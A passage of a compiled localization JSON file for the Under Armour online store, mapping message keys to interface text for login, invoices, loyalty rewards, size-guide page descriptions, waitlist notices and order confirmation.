bag"}],"inches":[{"type":0,"value":"Inches"}],"information":[{"type":0,"value":"Information"}],"innovation-idea-house":[{"type":0,"value":"Innovation Idea House"}],"inseam":[{"type":0,"value":"Inseam"}],"instagram-account":[{"type":0,"value":"Instagram account"}],"instead":[{"type":0,"value":"instead"}],"interests":[{"type":0,"value":"Interests:"}],"interests-message":[{"type":0,"value":"Want customized gear recommendations? Update your preferences.  We\'ll do the rest."}],"introducing-ua-rewards":[{"type":0,"value":"Introducing UA Rewards"}],"invalid-apple-pay-address":[{"type":0,"value":"Invalid address used for Apple Pay"}],"invalid-email":[{"type":0,"value":"Invalid email address"}],"invalid-format":[{"type":0,"value":"Please match the requested format."}],"invalid-login":[{"type":0,"value":"Invalid login or password. Remember that password is case-sensitive. Please try again."}],"invalid-password-description":[{"type":0,"value":"Password must have:"}],"invalid-password-description-1":[{"type":0,"value":"8 or more characters"}],"invalid-password-description-2":[{"type":0,"value":"1 uppercase and 1 lowercase letter"}],"invalid-password-description-3":[{"type":0,"value":"1 number"}],"invalid-password-description-4":[{"type":0,"value":"1 of these characters @$!%*?& (no other characters)"}],"invalid-password-description-5":[{"type":0,"value":" Passwords must match"}],"invalid-password-description-note":[{"type":0,"value":"Password should not contain your email address."}],"invalid-promo-code-expired":[{"type":0,"value":"Unfortunately your promo code has expired. Please remove the expired code from your bag to continue to checkout."}],"invalid-promo-code-title":[{"type":0,"value":"Promo Code Expired"}],"investor-relations":[{"type":0,"value":"Investor Relations"}],"invite-only":[{"type":0,"value":"Invite-Only"}],"invoice-article":[{"type":0,"value":"Article"}],"invoice-billing-address":[{"type":0,"value":"Bill To:"}],"invoice-color":[{"type":0,"value":"Color"}],"invoice-currency":[{"type":0,"value":"Currency"}],"invoice-date":[{"type":0,"value":"Invoice Date"}],"invoice-delivery":[{"type":0,"value":"Delivery"}],"invoice-description":[{"type":0,"value":"Description"}],"invoice-item-total-paid":[{"type":0,"value":"Total"}],"invoice-number":[{"type":0,"value":"Invoice Number"}],"invoice-order-number":[{"type":0,"value":"Order Number"}],"invoice-quantity":[{"type":0,"value":"Quantity"}],"invoice-shipping-address":[{"type":0,"value":"Ship To:"}],"invoice-sub-total":[{"type":0,"value":"Sub-Total (incl. VAT)"}],"invoice-title":[{"type":0,"value":"Invoice"}],"invoice-total":[{"type":0,"value":"Total (excl. VAT)"}],"invoice-total-paid":[{"type":0,"value":"Total"}],"invoice-unit-price":[{"type":0,"value":"Unit Price"}],"invoice-vat":[{"type":0,"value":"VAT %"}],"invoice-vat-value":[{"type":0,"value":"VAT amount"}],"is-gift":[{"type":0,"value":"This is a gift"}],"it":[{"type":0,"value":"Italy"}],"item-availability-FRIDAY":[{"type":0,"value":"Friday"}],"item-availability-MONDAY":[{"type":0,"value":"Monday"}],"item-availability-SATURDAY":[{"type":0,"value":"Saturday"}],"item-availability-SUNDAY":[{"type":0,"value":"Sunday"}],"item-availability-THURSDAY":[{"type":0,"value":"Thursday"}],"item-availability-TODAY":[{"type":0,"value":"Today"}],"item-availability-TOMORROW":[{"type":0,"value":"Tomorrow"}],"item-availability-TUESDAY":[{"type":0,"value":"Tuesday"}],"item-availability-WEDNESDAY":[{"type":0,"value":"Wednesday"}],"items":[{"type":0,"value":"Items"}],"items-canceled":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Canceled"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Canceled"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-exchanged":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Exchanged"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Exchanged"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-returned":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Returned"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Returned"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-selected":[{"type":0,"value":"Items Selected"}],"join":[{"type":0,"value":"Join"}],"join-and-create-account":[{"type":0,"value":"Join & Create an Account"}],"join-now-to-gain-access":[{"type":0,"value":"Join Now to Unlock Access"}],"join-now-to-gain-access-mobile":[{"type":0,"value":"Join Now"}],"join-ua-rewards-for-free":[{"type":0,"value":"Join UA Rewards for free, shop and earn points, then redeem them in your Rewards Locker for exclusive rewards."}],"join-waitlist":[{"type":0,"value":"Join Waitlist"}],"just-you-and-clock":[{"type":0,"value":"When it\'s you and just the clock, a UA eGift Card will always make it on time."}],"key-technologies":[{"type":0,"value":"Technology"}],"klarna":[{"type":0,"value":"Klarna"}],"klarna-error-message":[{"type":0,"value":"Klarna encounterd the following errors: "}],"klarna-payment-interval":[{"type":1,"value":"totalPayments"},{"type":0,"value":" payments of"}],"klarna_pay_later":[{"type":0,"value":"Pay later with Klarna."}],"klarna_pay_now":[{"type":0,"value":"Online bank transfer."}],"klarna_pay_over_time":[{"type":0,"value":"Pay over time with Klarna."}],"label-copy":[{"type":0,"value":"A shipping label has been emailed to: "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"strong"}],"language":[{"type":0,"value":"Language"}],"language-de":[{"type":0,"value":"German"}],"language-en":[{"type":0,"value":"English"}],"language-es":[{"type":0,"value":"Spanish"}],"language-fr":[{"type":0,"value":"French"}],"language-it":[{"type":0,"value":"Italian"}],"language-nl":[{"type":0,"value":"Dutch"}],"language-pl":[{"type":0,"value":"Polish"}],"language-pt":[{"type":0,"value":"Portuguese"}],"last-name":[{"type":0,"value":"Last Name"}],"last-updated":[{"type":0,"value":"Last updated: "},{"type":1,"value":"date"}],"learn-more":[{"type":0,"value":"Learn More"}],"length":[{"type":0,"value":"Length"}],"less":[{"type":0,"value":"Less"}],"let-them-pick-it-out":[{"type":0,"value":"Let them pick it out. Boom. Problem solved."}],"li":[{"type":0,"value":"Liechtenstein"}],"limit-reached":[{"type":0,"value":"Limit Reached"}],"link-to-video":[{"type":0,"value":"link to the video"}],"list-of-images":[{"type":0,"value":"List of Product Images"}],"live-chat":[{"type":0,"value":"Live Chat"}],"load-more":[{"type":0,"value":"Show More"}],"loading-ellipsis":[{"type":0,"value":"Loading..."}],"loading-product":[{"type":0,"value":"Loading product..."}],"localization-country-subtitle":[{"type":0,"value":"Where do you want to ship your order?"}],"localization-country-title":[{"type":0,"value":"Location Selection"}],"location":[{"type":0,"value":"Location"}],"locations-nearby":[{"type":0,"value":"Locations Nearby"}],"log-in-checkout":[{"type":0,"value":"Log In For Faster Checkout"}],"log-in-to-score-points":[{"type":0,"value":"Log in to score "},{"type":1,"value":"points"},{"type":0,"value":" with your order today!"}],"logging-in":[{"type":0,"value":"Logging In"}],"logging-you-in":[{"type":0,"value":"Please wait, logging you in..."}],"login":[{"type":0,"value":"Log In"}],"login-disclaimer":[{"type":0,"value":"By logging in, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"}],"login-disclaimer-loyalty":[{"type":0,"value":"By logging in and joining UA Rewards, you agree to the "},{"type":1,"value":"rewardsTermsAndConditions"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":"."}],"login-message":[{"type":0,"value":"Your new Under Armour login works on ua.com as well as the UA App."}],"login-message-tooltip":[{"type":0,"value":"A small number of MapMyFitness accounts may show an error. If yours does, simply create a new account."}],"login-or-join":[{"type":0,"value":"Log In or Join"}],"login-register-message":[{"type":0,"value":"New to Under Armour? "},{"type":1,"value":"registerLink"}],"logout":[{"type":0,"value":"Log Out"}],"loose":[{"type":0,"value":"Loose"}],"loose-info":[{"children":[{"type":0,"value":"Fuller cut"}],"type":8,"value":"strong"},{"type":0,"value":" for complete comfort, total range of motion & greater breathability."}],"low-stock-msg":[{"type":0,"value":"Only a Few Left!"}],"loyalty-added":[{"type":0,"value":"Added"}],"loyalty-almost-there-join-today":[{"type":0,"value":"Join UA Rewards today for free to start earning points for gearing up."}],"loyalty-almost-there-youre-almost-there":[{"type":0,"value":"You\'re almost there"}],"loyalty-apply-to-bag":[{"type":0,"value":"Apply to Bag"}],"loyalty-availible-rewards":[{"type":0,"value":"Available Rewards"}],"loyalty-barcode-alt":[{"type":0,"value":"User UACFID barcode"}],"loyalty-done":[{"type":0,"value":"Done"}],"loyalty-enroll-subtext-enrolled":[{"type":0,"value":"Earn points when you gear up and work out."}],"loyalty-instructions":[{"type":0,"value":"Want to gain access to this item, earn points & more?"}],"loyalty-points":[{"type":0,"value":"Points"}],"loyalty-points-abbreviation":[{"type":1,"value":"points"},{"type":0,"value":" pts"}],"loyalty-points-remaining":[{"type":0,"value":"points remaining"}],"loyalty-points-tooltip":[{"type":0,"value":"Points are rounded to the nearest dollar amount per shipment. If this order ships in multiple packages, the final points total may change."}],"loyalty-redeem":[{"type":0,"value":"Redeem"}],"loyalty-refresh-session":[{"type":0,"value":"Return To My Rewards Locker"}],"loyalty-reward":[{"type":0,"value":"Loyalty Reward"}],"loyalty-service-error-header":[{"type":0,"value":"UA Rewards Unavailable"}],"loyalty-service-error-message":[{"type":0,"value":"We\'re experiencing an issue with UA Rewards. Our team is working to resolve it. In the meantime, you can still view your bag."}],"loyalty-shop-and-earn":[{"type":0,"value":"Shop & Earn Points"}],"loyalty-summary":[{"type":1,"value":"points"},{"type":0,"value":" to your next reward"}],"loyalty-summary-points":[{"type":1,"value":"points"},{"type":0,"value":" Points"}],"loyalty-waitlist-error":[{"type":0,"value":"There was an error adding you to the waitlist, please try again"}],"maestro":[{"type":0,"value":"Maestro"}],"main-navigation":[{"type":0,"value":"main navigation"}],"make-an-exchange":[{"type":0,"value":"Make an Exchange"}],"male":[{"type":0,"value":"Male"}],"manage-your-account":[{"type":0,"value":"Manage your account"}],"map-my-run":[{"type":0,"value":"Map my Run"}],"mastercard":[{"type":0,"value":"Mastercard"}],"material":[{"type":0,"value":"Material & Technology"}],"member-access":[{"type":0,"value":"Member Access"}],"member-checkout":[{"type":0,"value":"Member Checkout"}],"member-exclusive":[{"type":0,"value":"Member Exclusive"}],"member-since":[{"type":0,"value":"Member since "},{"type":1,"value":"year"}],"men":[{"type":0,"value":"Men"}],"mens":[{"type":0,"value":"Mens"}],"message":[{"type":0,"value":"Message"}],"meta-access-to-sport-description":[{"type":0,"value":"Every athlete deserves access to sports. Learn how we\'re creating opportunities for millions of kids to engage in sports with Under Armour Access to Sport."}],"meta-access-to-sport-title":[{"type":0,"value":"Access to Sport"}],"meta-accessibility-statement-description":[{"type":0,"value":"Under Armour Europe B.V. continues its efforts to constantly improve the accessibility of its site and services."}],"meta-accessibility-statement-title":[{"type":0,"value":"Accessibility Statement"}],"meta-affiliate-program-description":[{"type":0,"value":"Do you love talking about and sharing Under Armour shoes and gear? Learn more about Under Armour affiliate programs and sign up today."}],"meta-affiliate-program-title":[{"type":0,"value":"Affiliate Programs"}],"meta-bra-sizing-quiz-description":[{"type":0,"value":"Take our sports bra sizing quiz to find your perfect fit. Discover the right Under Armour bra for high, mid-, and low-impact sports."}],"meta-bra-sizing-quiz-title":[{"type":0,"value":"Sports Bra Quiz"}],"meta-change-location-description":[{"type":0,"value":"Need to change the shipping location of your Under Armour order? Discover how to do it here."}],"meta-change-location-title":[{"type":0,"value":"Change Your Shipping Location"}],"meta-corporate-sales-description":[{"type":0,"value":"Customize shirts, hoodies, hats and more for Corporate Sales on the Under Armour official shop, in partnership with Merchology."}],"meta-corporate-sales-title":[{"type":0,"value":"Corporate Sales"}],"meta-freedom-description":[{"type":0,"value":"Learn more about the Under Armour Freedom collection. Military, healthcare workers, teachers and first responders receive a discount."}],"meta-freedom-title":[{"type":0,"value":"Freedom Collection & Military Discounts"}],"meta-gift-card-description":[{"type":0,"value":"Discover the perfect gift with Under Armour gift cards and eGift cards. Give the gift of Under Armour sportswear, shoes and gear all built to make you better."}],"meta-gift-card-title":[{"type":0,"value":"Gift Card - Check Your Balance"}],"meta-qr-code-description":[{"type":0,"value":"Scan your QR code for tracking and shipping information. Follow the instructions to complete your return or track your package."}],"meta-qr-code-title":[{"type":0,"value":"QR Code - Under Armour"}],"meta-saved-items-description":[{"type":0,"value":"Keep track of and save all the Under Armour gear you love here. Save your favorite hoodies, shoes, workout gear and more."}],"meta-saved-items-title":[{"type":0,"value":"My Saved Items"}],"meta-shipping-description":[{"type":0,"value":"Get detailed shipping information on Under Armour products. Find out about delivery times and free shipping options."}],"meta-shipping-title":[{"type":0,"value":"Shipping Information FAQ"}],"meta-shop-app-description":[{"type":0,"value":"Download the Under Armour Shop App, for our best athletic clothing, shoes and gear, all personalized around you. Available for iOS & Android."}],"meta-shop-app-title":[{"type":0,"value":"Download Our App - Shop App"}],"meta-sitemap-description":[{"type":0,"value":"Navigate through the Under Armour site map to access all areas of our website, and shop our game-changing athletic clothes, shoes, and gear."}],"meta-size-guide-boys-bottoms-description":[{"type":0,"value":"Discover your perfect fit with Under Armour size charts for boys\' pants and shorts. Find the right size with ease and ensure maximum comfort."}],"meta-size-guide-boys-bottoms-title":[{"type":0,"value":"Boys\' Pants & Shorts Size Chart"}],"meta-size-guide-boys-description":[{"type":0,"value":"Learn how to measure for boys\' pants, shirts, and more with Under Armour boys\' clothing and shoes size charts."}],"meta-size-guide-boys-footwear-description":[{"type":0,"value":"Find your best fit with Under Armour\'s boys\' shoes size chart. Get accurate measurements for comfortable athletic shoes for all your sports and activities."}],"meta-size-guide-boys-footwear-title":[{"type":0,"value":"Boys\' Shoes Size Chart"}],"meta-size-guide-boys-gloves-description":[{"type":0,"value":"Get your right size every time with Under Armour\'s boys\' gloves size chart. Stay comfortable and ready for action with accurate sizing information."}],"meta-size-guide-boys-gloves-title":[{"type":0,"value":"Boys\' Gloves Size Chart"}],"meta-size-guide-boys-headwear-description":[{"type":0,"value":"Get information on how to measure boys\' hats, caps, beanies and more with Under Armour boys\' hats size charts."}],"meta-size-guide-boys-headwear-title":[{"type":0,"value":"Boys\' Hats Size Chart"}],"meta-size-guide-boys-socks-description":[{"type":0,"value":"Learn how to measure boys\' socks in crew, over-the-calf, no show ankle socks and more with Under Armour boys\' socks size chart."}],"meta-size-guide-boys-socks-title":[{"type":0,"value":"Boys\' Socks Size Chart"}],"meta-size-guide-boys-title":[{"type":0,"value":"Boys\' Clothing & Shoes Size Chart"}],"meta-size-guide-boys-tops-description":[{"type":0,"value":"Unlock your perfect fit with our Under Armour boys\' shirts and tops size chart. Discover your ideal size for comfort and performance."}],"meta-size-guide-boys-tops-title":[{"type":0,"value":"Boys\' Tops & Shirts Size Chart"}],"meta-size-guide-description":[{"type":0,"value":"Find the perfect fit every time with our Under Armour size charts. Get accurate measurements for all your favorite Under Armour clothing, shoes and gear."}],"meta-size-guide-girls-bottoms-description":[{"type":0,"value":"Learn how to get your exact size with Under Armour girls\' pants and shorts size chart. Get accurate measurements to shop with confidence."}],"meta-size-guide-girls-bottoms-title":[{"type":0,"value":"Girls\' Pants & Leggings Size Chart"}],"meta-size-guide-girls-description":[{"type":0,"value":"Find the right fit quickly and confidently. Get your ideal size with Under Armour\'s girls\' size charts and shop clothing, shoes, and gear."}],"meta-size-guide-girls-footwear-description":[{"type":0,"value":"Discover your ideal size with our detailed Under Armour girls\' shoes size chart. Shop confidently with accurate sizing information."}],"meta-size-guide-girls-footwear-title":[{"type":0,"value":"Girls\' Shoes Size Chart"}],"meta-size-guide-girls-gloves-description":[{"type":0,"value":"Get the right fit with Under Armour\'s girls\' gloves size chart. Measure for girls\' gloves for running, training, or other sports."}],"meta-size-guide-girls-gloves-title":[{"type":0,"value":"Girls\' Gloves Size Chart"}],"meta-size-guide-girls-headwear-description":[{"type":0,"value":"Our size charts make finding the right fit quick and easy. Get the correct size with Under Armour\'s size chart for girls\' hats and shop with confidence."}],"meta-size-guide-girls-headwear-title":[{"type":0,"value":"Girls\' Hats Size Chart"}],"meta-size-guide-girls-socks-description":[{"type":0,"value":"Find the perfect fit with Under Armour girls\' socks size chart. Browse athletic sizes and styles for the ultimate comfort and performance."}],"meta-size-guide-girls-socks-title":[{"type":0,"value":"Girls\' Socks Size Chart"}],"meta-size-guide-girls-title":[{"type":0,"value":"Girls\' Clothing & Shoes Size Chart"}],"meta-size-guide-girls-tops-description":[{"type":0,"value":"Ensure the perfect fit with Under Armour girls\' shirts and tops size chart. Shop now for accurate sizing guidance."}],"meta-size-guide-girls-tops-title":[{"type":0,"value":"Girls\' Shirts & Tops Size Chart"}],"meta-size-guide-mens-bottoms-description":[{"type":0,"value":"Take the guesswork out of sizing with Under Armour men\'s pants and joggers size chart. Find the perfect fit for your athletic wardrobe."}],"meta-size-guide-mens-bottoms-title":[{"type":0,"value":"Men\'s Shorts & Pants Size Chart"}],"meta-size-guide-mens-description":[{"type":0,"value":"No more guesswork. Get the right size with Under Armour men\'s size charts. Get your perfect fit for men\'s sportwear, athletic shoes, and more."}],"meta-size-guide-mens-footwear-description":[{"type":0,"value":"Find the right size and fit for men\'s athletic shoes, cleats, and more. Get detailed sizing information with Under Armour men\'s shoes sizing guide."}],"meta-size-guide-mens-footwear-title":[{"type":0,"value":"Men\'s Shoes Size Chart"}],"meta-size-guide-mens-gloves-description":[{"type":0,"value":"Find your size quickly with Under Armour men\'s gloves size chart. Learn how to measure for men\'s gloves for golf, baseball, football, and more."}],"meta-size-guide-mens-gloves-title":[{"type":0,"value":"Men\'s Gloves Size Chart"}],"meta-size-guide-mens-headwear-description":[{"type":0,"value":"Get information on how to measure men\'s hats, beanies and caps with Under Armour men\'s hats size chart."}],"meta-size-guide-mens-headwear-title":[{"type":0,"value":"Men\'s Hats Size Chart"}],"meta-size-guide-mens-socks-description":[{"type":0,"value":"Get your ideal fit with Under Armour men\'s socks size chart. Our size chart makes finding the right fit seamless."}],"meta-size-guide-mens-socks-title":[{"type":0,"value":"Men\'s Socks Size Chart"}],"meta-size-guide-mens-title":[{"type":0,"value":"Men\'s Clothing & Shoes Size Chart"}],"meta-size-guide-mens-tops-description":[{"type":0,"value":"Don\'t compromise on comfort or performance. Learn how to get your perfect fit with Under Armour men\'s shirts and tops size chart."}],"meta-size-guide-mens-tops-title":[{"type":0,"value":"Men\'s Shirts & Tops Size Chart"}],"meta-size-guide-title":[{"type":0,"value":"Size Guide"}],"meta-size-guide-womens-bottoms-description":[{"type":0,"value":"No more guesswork! Learn how to measure for women\'s shorts, pants or joggers with Under Armour women\'s pants and leggings size charts."}],"meta-size-guide-womens-bottoms-title":[{"type":0,"value":"Women\'s Pants & Shorts Size Chart"}],"meta-size-guide-womens-bras-description":[{"type":0,"value":"Don\'t compromise on performance or comfort. With Under Armour\'s sports bra sizing chart you\'ll get the right size so you can shop with confidence."}],"meta-size-guide-womens-bras-title":[{"type":0,"value":"Women\'s Bra Size Chart"}],"meta-size-guide-womens-description":[{"type":0,"value":"Discover the perfect fit with our Under Armour women\'s size chart. Get the right size for women\'s athletic clothing, shoes, and gear, all built to make you better."}],"meta-size-guide-womens-footwear-description":[{"type":0,"value":"Find the right fit quickly and confidently. With Under Armour\'s women\'s shoes size chart, you\'ll get the right fit every time."}],"meta-size-guide-womens-footwear-title":[{"type":0,"value":"Women\'s Shoes Size Chart"}],"meta-size-guide-womens-gloves-description":[{"type":0,"value":"Learn how to measure correctly and get the best fit with Under Armour women\'s gloves size chart."}],"meta-size-guide-womens-gloves-title":[{"type":0,"value":"Women\'s Gloves Size Chart"}],"meta-size-guide-womens-headwear-description":[{"type":0,"value":"With Under Armour women\'s hats size chart you\'ll get your perfect fit every time and shop with confidence."}],"meta-size-guide-womens-headwear-title":[{"type":0,"value":"Women\'s Hats Size Chart"}],"meta-size-guide-womens-socks-description":[{"type":0,"value":"Get the best fit with Under Armour women\'s socks size chart. Shop with confidence and get the perfect fit."}],"meta-size-guide-womens-socks-title":[{"type":0,"value":"Women\'s Socks Size Chart"}],"meta-size-guide-womens-title":[{"type":0,"value":"Women\'s Clothing & Shoes Size Chart"}],"meta-size-guide-womens-tops-description":[{"type":0,"value":"Learn how to measure for hoodies, leggings, athletic shoes, and more with Under Armour women\'s clothing and shoes size charts."}],"meta-size-guide-womens-tops-title":[{"type":0,"value":"Women\'s Shirts & Tops Size Chart"}],"meta-store-locator-index-description":[{"type":0,"value":"Find Under Armour Brand House and Factory House stores near you. Shop for performance gear in-store and get expert advice from our team."}],"meta-store-locator-index-title":[{"type":0,"value":"Under Armour Store Locations"}],"meta-store-locator-search-page-description":[{"type":0,"value":"Find an Under Armour Retail Specialty Store, Outlet or Factory House near you using our Store Location page."}],"meta-store-locator-search-page-title":[{"type":0,"value":"Under Armour - Store Locator"}],"meta-store-locator-state-index-description":[{"type":0,"value":"Find an Under Armour store in "},{"type":1,"value":"state"},{"type":0,"value":". Visit us for sports apparel, workout clothes, shoes, and more."}],"meta-store-locator-state-index-title":[{"type":0,"value":"Under Armour Stores | Sports Apparel in "},{"type":1,"value":"state"}],"meta-store-locator-store-detail-page-description":[{"type":0,"value":"Find details for your local Under Armour Store in "},{"type":1,"value":"city"},{"type":0,"value":", "},{"type":1,"value":"state"},{"type":0,"value":". Visit us for sports apparel, workout clothes, shoes, and more."}],"meta-store-locator-store-detail-page-title":[{"type":0,"value":"Under Armour Store | Sports Apparel & Shoes in "},{"type":1,"value":"city"},{"type":0,"value":", "},{"type":1,"value":"state"}],"meta-track-order-description":[{"type":0,"value":"Want to know when your gear will arrive? Visit our Track My Order page to track the status of your delivery. Sign in to view your order history."}],"meta-track-order-title":[{"type":0,"value":"Track My Order & View Order Status"}],"meta-troop-instructions-description":[{"type":0,"value":"Under Armour proudly offers discounts for Active Duty Service Members, military family members, teachers, first responders and more."}],"meta-troop-instructions-title":[{"type":0,"value":"Military & First Responder Discount FAQ - ID me"}],"meta-unidays-description":[{"type":0,"value":"Learn about Under Armour\'s college student discount program and how it works. Sign up today with Unidays."}],"meta-unidays-title":[{"type":0,"value":"Student Discount For College Students - Unidays"}],"miles":[{"type":0,"value":"Miles"}],"miles-short":[{"type":1,"value":"miles"},{"type":0,"value":" mi"}],"minicart-items-in-cart":[{"type":0,"value":"Cart items: "},{"type":1,"value":"cartTotal"}],"mobile-pass-img-placeholder":[{"type":0,"value":"Mobile Pass image placeholder"}],"mobile-pass-instructions":[{"type":0,"value":"Scan at the register in-store to earn points & redeem available rewards."}],"mobilepay":[{"type":0,"value":"MobilePay"}],"modal-general-error":[{"type":0,"value":"Something went wrong, please refresh and try again."}],"modal-message-error":[{"type":0,"value":"Error"}],"model-specific-copy":[{"type":0,"value":"Athlete is "},{"type":1,"value":"heightFtIn"},{"type":0,"value":" & wearing size "},{"type":1,"value":"size"}],"monday":[{"type":0,"value":"Monday"}],"monday-abbr":[{"type":0,"value":"Mon"}],"more":[{"type":0,"value":"More"}],"more-to-come":[{"type":0,"value":"More To Come"}],"msg-open-from-mobile":[{"type":0,"value":"To add this pass to Wallet, open this page on your mobile device."}],"mvp-athlete-pass":[{"type":0,"value":"MVP Athlete Pass"}],"my-account":[{"type":0,"value":"My Account"}],"my-dashboard":[{"type":0,"value":"My Dashboard"}],"my-rewards-grid":[{"type":0,"value":"All Rewards"}],"my-rewards-locker":[{"type":0,"value":"My Rewards Locker"}],"my-rewards-seo-description":[{"type":0,"value":"Under Armour makes game-changing sports apparel, athletic shirts, shoes & accessories. FREE SHIPPING available + FREE Returns on workout clothes, shoes & gear."}],"need-help":[{"type":0,"value":"Need Help?"}],"nevermind":[{"type":0,"value":"Nevermind"}],"new":[{"type":0,"value":"new"}],"new-arrivals":[{"type":0,"value":"New Arrivals"}],"new-billing-address":[{"type":0,"value":"New Billing Address"}],"new-credit-card":[{"type":0,"value":"New Credit Card"}],"new-items-ship-to":[{"type":0,"value":"New Items Ship To"}],"new-product":[{"type":0,"value":"New Product"}],"new-shipping-address":[{"type":0,"value":"New Shipping Address"}],"next-slide":[{"type":0,"value":"Next slide"}],"nl":[{"type":0,"value":"Netherlands"}],"no":[{"type":0,"value":"Norway"}],"no-duplicate-promo":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already in bag"}],"no-employee-discount":[{"type":0,"value":"No Employee Discounts or Promo Codes Allowed"}],"no-exchange-methods-available":[{"type":0,"value":"Your order is ineligible for an exchange. You will need to return your item for a refund and then place a new order. If there has been a change in the price of your item, please contact Customer Service for assistance."}],"no-items-in-cart":[{"type":0,"value":"Uh-oh.  It\'s empty!"}],"no-javascript-warning":[{"type":0,"value":"Without Javascript enabled, some features of the site will not work as expected."}],"no-label-available":[{"type":0,"value":"No label available to print. Check to make sure the order is fully paid before initiating a return or exchange."}],"no-order-data":[{"type":0,"value":"No Order Data"}],"no-order-search-results":[{"type":0,"value":"Try searching by product name, order number, color, price, or product sku."}],"no-orders-associated-with-account":[{"type":0,"value":"No orders associated with this account."}],"no-orders-try-again":[{"type":0,"value":"No Orders Found."},{"children":[],"type":8,"value":"br"},{"type":0,"value":"Try searching again by adjusting your filters."}],"no-physical-print":[{"type":0,"value":"No need to physically print your label!"}],"no-products-to-compare":[{"type":0,"value":"No Products to Compare"}],"no-promo-code":[{"type":0,"value":"No promo code entered"}],"no-results-found":[{"type":0,"value":"No results found"}],"no-results-found-for":[{"type":0,"value":"No results found for"}],"no-returns":[{"type":0,"value":"No returns or exchanges associated with this account."}],"no-returns-try-again":[{"type":0,"value":"No returns or exchanges Found."},{"children":[],"type":8,"value":"br"},{"type":0,"value":"Try searching again by adjusting your filters."}],"no-reviews":[{"type":0,"value":"No Reviews Found"}],"no-rewards-available":[{"type":0,"value":"No Rewards Available"}],"no-store-orders":[{"type":0,"value":"No store orders associated with this account."}],"no-store-results":[{"type":0,"value":"There are no locations with in-store pickup within "},{"type":1,"value":"number"},{"type":0,"value":" miles of "},{"type":1,"value":"postalCode"},{"type":0,"value":". Try expanding the distance."}],"no-store-selected":[{"type":0,"value":"No Store Selected"}],"non-eligible-msg":[{"type":0,"value":"Item not eligible for employee discount"}],"not-acceptable":[{"type":0,"value":"Too many failed login attempts. Your account has been temporarily locked. Consider resetting your password when your account is unlocked."}],"not-available":[{"type":0,"value":"Not Available"}],"not-available-abbrev":[{"type":0,"value":"N/A"}],"not-right-now":[{"type":0,"value":"Not Right Now"}],"not-sure-what-they-want":[{"type":0,"value":"Not sure what they want?"}],"notify-me":[{"type":0,"value":"Notify Me"}],"notify-me-description":[{"type":0,"value":"Get notified when this item is back in stock."}],"notify-me-error-cta":[{"type":0,"value":"Try Again"}],"notify-me-error-heading":[{"type":0,"value":"Something went wrong"}],"notify-me-error-msg":[{"type":0,"value":"There was a technical issue on our end. Please try again."}],"notify-me-when-available":[{"type":0,"value":"Notify Me When Available"}],"notify-me-when-available-submit":[{"type":0,"value":"Notify Me"}],"notify-modal-sms-terms":[{"type":0,"value":"You agree to receive text notifications from UA about product releases at the phone number provided. Msg & data rates may apply. Reply STOP to opt out. See the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":"."}],"notify-modal-sub-title":[{"type":0,"value":"This item will be available to purchase soon. Join the waitlist so you’ll be the first to know when it drops."}],"notify-modal-terms":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":"."}],"notify-modal-title":[{"type":0,"value":"Join the Waitlist"}],"notify-success-action-cta":[{"type":0,"value":"Continue Browsing"}],"notify-success-details":[{"type":0,"value":"We’ll send an e-mail to "},{"type":1,"value":"email"},{"type":0,"value":" when this item is back in stock. In the meantime, we think you’ll like these."}],"notify-success-sms-details":[{"type":0,"value":"We’ll send a text to the number you provided when this item is available for purchase."}],"notify-success-title":[{"type":0,"value":"You’re on the list!"}],"ok":[{"type":0,"value":"OK"}],"okay":[{"type":0,"value":"OK"}],"on-right-site":[{"type":0,"value":"Are you on the right Under Armour site?"}],"one-size":[{"type":0,"value":"One Size"}],"open-navigation":[{"type":0,"value":"open navigation menu"}],"optional":[{"type":0,"value":"Optional"}],"or":[{"type":0,"value":"or"}],"order":[{"type":0,"value":"Order"}],"order-and-return-tabs":[{"type":0,"value":"order and return tabs"}],"order-button-show-more":[{"type":0,"value":"Show More"}],"order-confirm-app-details":[{"type":0,"value":"Learn More"}],"order-confirm-app-download":[{"type":0,"value":"Download App"}],"order-confirm-app-qr":[{"type":0,"value":"Scan with your phone camera to download the app."}],"order-confirm-app-summary":[{"type":0,"value":"The UA App makes it easier to shop and see order status. Don\'t have it? Get it and get it all done faster."}],"order-confirm-app-title":[{"type":0,"value":"Get Order Updates Even Faster"}],"order-confirm-aria-label-summary":[{"type":0,"value":"Order Summary"}],"order-confirm-cancel-order":[{"type":0,"value":"Need to cancel this order? Let\'s see if we can catch it before it gets processed."}],"order-confirm-check-now":[{"type":0,"value":"Check now"}],"order-confirm-date":[{"children":[{"type":0,"value":"Date:"}],"type":8,"value":"strong"},{"type":0,"value":" "},{"type":1,"value":"date"}],"order-confirm-details":[{"type":0,"value":"Thanks for submitting your order! You’ll receive a confirmation email shortly at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"strong"}],"order-confirm-details-print":[{"type":0,"value":"We have sent the order confirmation details to "},{"type":1,"value":"email"},{"type":0,"value":"."}],"order-confirm-number":[{"children":[{"type":0,"value":"Order #:"}],"type":8,"value":"strong"},{"type":0,"value":" "},{"type":1,"value":"number"}],"order-confirm-points-caption":[{"type":0,"value":"You just scored"}],"order-confirm-points-disclaimer":[{"type":0,"value":"Points won\'t appear in your account until items are shipped or picked up."}],"order-confirm-points-tooltip":[{"type":0,"value":"Points are rounded to the nearest dollar amount per shipment. If this order 